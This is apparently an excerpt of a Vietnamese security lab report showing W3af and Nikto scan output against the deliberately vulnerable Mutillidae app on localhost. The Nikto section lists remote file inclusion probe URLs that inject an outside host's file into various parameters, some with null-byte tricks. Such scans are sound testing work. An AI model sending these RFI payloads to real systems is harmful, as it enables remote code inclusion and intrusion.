 Combine
Địa chỉ:
127.0.0.1/mutillidae
QUÉT
Kết quả W3af
[ 06/03/16 15:48:48 - information ] Password profiling TOP 100:
[ 06/03/16 15:48:48 - information ] - [1] User with 168 repetitions.
[ 06/03/16 15:48:48 - information ] - [2] Info with 140 repetitions.
[ 06/03/16 15:48:48 - information ] - [3] Lookup with 116 repetitions.
[ 06/03/16 15:48:48 - information ] - [4] Injection with 100 repetitions.
[ 06/03/16 15:48:48 - information ] - [5] Viewer with 80 repetitions.
[ 06/03/16 15:48:48 - information ] - [6] Test with 64 repetitions.
[ 06/03/16 15:48:48 - information ] - [7] XPath with 60 repetitions.
[ 06/03/16 15:48:48 - information ] - [8] Data with 56 repetitions.
[ 06/03/16 15:48:48 - information ] - [9] Storage with 56 repetitions.
[ 06/03/16 15:48:48 - information ] - [10] Tool with 56 repetitions.
[ 06/03/16 15:48:48 - information ] - [11] Login with 52 repetitions.
[ 06/03/16 15:48:48 - information ] - [12] Page with 52 repetitions.
[ 06/03/16 15:48:48 - information ] - [13] HTML5 with 48 repetitions.
[ 06/03/16 15:48:48 - information ] - [14] blog with 48 repetitions.
[ 06/03/16 15:48:48 - information ] - [15] View with 44 repetitions.
[ 06/03/16 15:48:48 - information ] - [16] OWASP with 36 repetitions.
[ 06/03/16 15:48:48 - information ] - [17] Inclusion with 36 repetitions.
[ 06/03/16 15:48:48 - information ] - [18] your with 36 repetitions.
[ 06/03/16 15:48:48 - information ] - [19] Document with 32 repetitions.
[ 06/03/16 15:48:48 - information ] - [20] Text with 32 repetitions.
[ 06/03/16 15:48:48 - information ] - [21] JavaScript with 32 repetitions.
[ 06/03/16 15:48:48 - information ] - [22] Register with 32 repetitions.
[ 06/03/16 15:48:48 - information ] - [23] Capture with 32 repetitions.
[ 06/03/16 15:48:48 - information ] - [24] Arbitrary with 28 repetitions.
[ 06/03/16 15:48:48 - information ] - [25] HTTP with 28 repetitions.
[ 06/03/16 15:48:48 - information ] - [26] HTML with 28 repetitions.
[ 06/03/16 15:48:48 - information ] - [27] Validator with 28 repetitions.
[ 06/03/16 15:48:48 - information ] - [28] Service with 28 repetitions.
[ 06/03/16 15:48:48 - information ] - [29] Site with 28 repetitions.
[ 06/03/16 15:48:48 - information ] - [30] Browser with 24 repetitions.
[ 06/03/16 15:48:48 - information ] - [31] MyAdmin with 24 repetitions.
[ 06/03/16 15:48:48 - information ] - [32] Generator with 24 repetitions.
Kết quả NIKTO
1=lol&PAGES[lol]=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?AML_opensite=http://cirt.net/rfiinc.txt?: /mutillidae/index.php?
AML_opensite=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?AMV_openconfig=1&AMV_serverpath=http://cirt.net/rfiinc.txt?:
/mutillidae/index.php?AMV_openconfig=1&AMV_serverpath=http://cirt.net/rfiinc.txt?: RFI from RSnake's list
(http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?CONFIG[MWCHAT_Libs]=http://cirt.net/rfiinc.txt??:
/mutillidae/index.php?CONFIG[MWCHAT_Libs]=http://cirt.net/rfiinc.txt??: RFI from RSnake's list
(http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?ConfigDir=http://cirt.net/rfiinc.txt?: /mutillidae/index.php?
ConfigDir=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?DIR_PLUGINS=http://cirt.net/rfiinc.txt?: /mutillidae/index.php?
DIR_PLUGINS=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?G_JGALL[inc_path]=http://cirt.net/rfiinc.txt?%00: /mutillidae/index.php?
G_JGALL[inc_path]=http://cirt.net/rfiinc.txt?%00: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or
from http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?HomeDir=http://cirt.net/rfiinc.txt?: /mutillidae/index.php?
HomeDir=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?Lang=AR&Page=http://cirt.net/rfiinc.txt?: /mutillidae/index.php?
Lang=AR&Page=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?Madoa=http://cirt.net/rfiinc.txt??: /mutillidae/index.php?
Madoa=http://cirt.net/rfiinc.txt??: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/
+ -5292: GET /mutillidae/mutillidae/index.php?RP_PATH=http://cirt.net/rfiinc.txt?: /mutillidae/index.php?
RP_PATH=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from
http://osvdb.org/